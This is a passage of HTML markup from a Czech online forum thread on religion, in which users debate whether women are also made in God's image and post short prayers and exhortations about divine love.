                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: Je to hnusná snaha!!!">RE: RE: RE: RE: RE: Je to hnusná snaha!…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 13:56:48">26.11.22 13:56:48</span>
                |
                <a title="Příspěvek ID 5897" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5897#p5897">#5897 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No ale ona je taky obraz a podobenství Boha.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5897&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5897">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5897/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5889/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5889&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6004"
        style="position:relative;padding-left: 105px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Je to hnusná snaha!…">RE: RE: RE: RE: RE: RE: Je to hnusná…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.11.22 07:20:00">27.11.22 07:20:00</span>
                |
                <a title="Příspěvek ID 6004" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=6004#p6004">#6004 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>"Podobenstvím" Boha je člověk. <img
src="//static.chatujme.cz/smiles/15154.gif" alt="&amp;ast;15154&amp;ast;"
title="Smajlík z kategorie Romantické" /><br />
Člověk byl stvořen k obrazu Božímu... <img
src="//static.chatujme.cz/smiles/4542.gif" alt="&amp;ast;4542&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<p>A je naprosto lhostejné, zda se jedná o muže, ženu nebo dítě... <img
src="//static.chatujme.cz/smiles/3775.gif" alt="&amp;ast;3775&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></p>

<p>Vaše snaha přetvořit Boha k obrazu ženy není láskou ani úctou k
Bohu... <img src="//static.chatujme.cz/smiles/10736.gif"
alt="&amp;ast;10736&amp;ast;" title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=6004&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6004">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6011"
        style="position:relative;padding-left: 120px"
        data-root="5866"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5866">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Je to hnusná…">RE: RE: RE: RE: RE: RE: RE: Je to…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.11.22 07:34:32">27.11.22 07:34:32</span>
                |
                <a title="Příspěvek ID 6011" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=6011#p6011">#6011 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nic nepřetvářím jenom upozorňuji na to že ženy jsou také obraz a
podobenství Boha podle veršů v knize Genezis 1/26,27 jen ty to zřejmě
nechceš dovolit :-)<br />
Co Ti na tom tak vadí ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=6011&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6011">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/6011/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/6004/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6004&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5861" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T11:03:23+01:00">
    <meta itemprop="position" content="5861">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="LÁSKA">LÁSKA</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 11:03:23">26.11.22 11:03:23</span>
                |
                <a title="Příspěvek ID 5861" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5861#p5861">
                    #5861                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/15154.gif"
alt="&amp;ast;15154&amp;ast;" title="Smajlík z kategorie Romantické" /> LÁSKA
<img src="//static.chatujme.cz/smiles/15154.gif" alt="&amp;ast;15154&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5861&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5861">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5862"
        style="position:relative;padding-left: 30px"
        data-root="5861"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5861">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: LÁSKA">RE: LÁSKA</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 11:04:35">26.11.22 11:04:35</span>
                |
                <a title="Příspěvek ID 5862" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5862#p5862">#5862 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/15154.gif"
alt="&amp;ast;15154&amp;ast;" title="Smajlík z kategorie Romantické" />
Tatínku! Bože a Pane náš jediný! Lásko moje! Miluji Tě!!! <img
src="//static.chatujme.cz/smiles/15154.gif" alt="&amp;ast;15154&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/22063.gif" alt="&amp;ast;22063&amp;ast;"
title="Smajlík z kategorie Romantické" /> <img
src="//static.chatujme.cz/smiles/15154.gif" alt="&amp;ast;15154&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836521" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5862&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5862">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5848" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T10:52:40+01:00">
    <meta itemprop="position" content="5848">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/bramborikova" class="user girls"><span itemprop="name">bramborikova</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:52:40">26.11.22 10:52:40</span>
                |
                <a title="Příspěvek ID 5848" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5848#p5848">
                    #5848                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Kazdou ranu je potřeba zahojit <img
src="//static.chatujme.cz/smiles/33529.gif" alt="&amp;ast;33529&amp;ast;"
title="Smajlík z kategorie Ostatní" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/98.jpg?1768836521" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5848&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5848">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5853"
        style="position:relative;padding-left: 30px"
        data-root="5848"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5848">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:56:52">26.11.22 10:56:52</span>
                |
                <a title="Příspěvek ID 5853" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5853#p5853">#5853 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jo a každá rána se hojí a nebo zevnitř a nebo obkladem :-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5853&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5853">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5853/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5848/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5848&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5858"
        style="position:relative;padding-left: 45px"
        data-root="5848"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5848">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 10:59:43">26.11.22 10:59:43</span>
                |
                <a title="Příspěvek ID 5858" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5858#p5858">#5858 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Až poznáte LÁSKU, získáte lék na každou ránu! <img
src="//static.chatujme.cz/smiles/35066.gif" alt="&amp;ast;35066&amp;ast;"
title="Smajlík 35066" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5858&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5858">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5859"
        style="position:relative;padding-left: 30px"
        data-root="5848"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5848">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 11:00:14">26.11.22 11:00:14</span>
                |
                <a title="Příspěvek ID 5859" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5859#p5859">#5859 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/15154.gif"
alt="&amp;ast;15154&amp;ast;" title="Smajlík z kategorie Romantické" /> Bůh
to umí! <img src="//static.chatujme.cz/smiles/15154.gif"
alt="&amp;ast;15154&amp;ast;" title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5859&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5859">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5830" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T09:25:12+01:00">
    <meta itemprop="position" content="5830">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Lidé!!!">Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:25:12">26.11.22 09:25:12</span>
                |
                <a title="Příspěvek ID 5830" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5830#p5830">
                    #5830                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Lidé!!!</p>

<p>Žádnou "mantru" nelze vnímat jako projev CELÉ LÁSKY nebo SVATÉ ÚCTY k
Živému Bohu, našemu Otci!</p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/18805.gif"
	alt="&amp;ast;18805&amp;ast;" title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /> <img
	src="//static.chatujme.cz/smiles/18805.gif" alt="&amp;ast;18805&amp;ast;"
	title="Smajlík z kategorie Emoce" /></li>
</ul>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5830&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5830">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5831"
        style="position:relative;padding-left: 30px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Lidé!!!">RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:29:55">26.11.22 09:29:55</span>
                |
                <a title="Příspěvek ID 5831" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5831#p5831">#5831 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/3456.gif" alt="&amp;ast;3456&amp;ast;"
title="Smajlík z kategorie Emoce" /> A pamatujte si, že lidé, co mají
zášť a nenávist k jiným lidem, nemilují nikoho!!! <img
src="//static.chatujme.cz/smiles/33684.gif" alt="&amp;ast;33684&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<p><img src="//static.chatujme.cz/smiles/33684.gif"
alt="&amp;ast;33684&amp;ast;" title="Smajlík z kategorie Emoce" /> Nemilují
dost často ani sami sebe!!! A o Bohu neví vůbec nic!!! <img
src="//static.chatujme.cz/smiles/33684.gif" alt="&amp;ast;33684&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<p><img src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /> Ale pyšní to oni jsou!!! <img
src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5831&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5831">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5833"
        style="position:relative;padding-left: 45px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: Lidé!!!">RE: RE: Lidé!!!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:35:21">26.11.22 09:35:21</span>
                |
                <a title="Příspěvek ID 5833" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5833#p5833">#5833 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/3122.gif" alt="&amp;ast;3122&amp;ast;"
title="Smajlík z kategorie Činnosti" /> Modleme se za ně i za sebe k Živému
Bohu, protože ani my nejsme nevinní! <img
src="//static.chatujme.cz/smiles/3122.gif" alt="&amp;ast;3122&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

<p><img src="//static.chatujme.cz/smiles/3577.gif" alt="&amp;ast;3577&amp;ast;"
title="Smajlík z kategorie Činnosti" /> Prosme za ně i za sebe u Boha Otce
svého a neskrývejme, že ani my nejsme bez viny! <img
src="//static.chatujme.cz/smiles/3577.gif" alt="&amp;ast;3577&amp;ast;"
title="Smajlík z kategorie Činnosti" /></p>

<p><img src="//static.chatujme.cz/smiles/22971.gif"
alt="&amp;ast;22971&amp;ast;" title="Smajlík z kategorie Emoce" /> Modleme se a
prosme za celé lidstvo, aby Bůh Otec náš omilostnil všechny... <img
src="//static.chatujme.cz/smiles/22971.gif" alt="&amp;ast;22971&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/34041.gif"
	alt="&amp;ast;34041&amp;ast;" title="Smajlík z kategorie Gesta" /></li>
</ul>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5833&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5833">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5835"
